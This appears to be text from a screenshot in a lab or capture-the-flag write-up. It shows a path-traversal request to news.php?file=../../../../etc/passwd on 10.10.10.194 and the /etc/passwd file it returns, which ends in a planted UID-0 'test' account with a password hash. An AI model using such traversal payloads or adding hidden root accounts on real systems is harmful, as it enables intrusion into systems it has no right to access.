 10.10.10.194/news.php?file=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin
/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash
test:$1$-hack$cP2Gt085ove2RDgBPWMR2/:0:0:root:/root:/bin/sh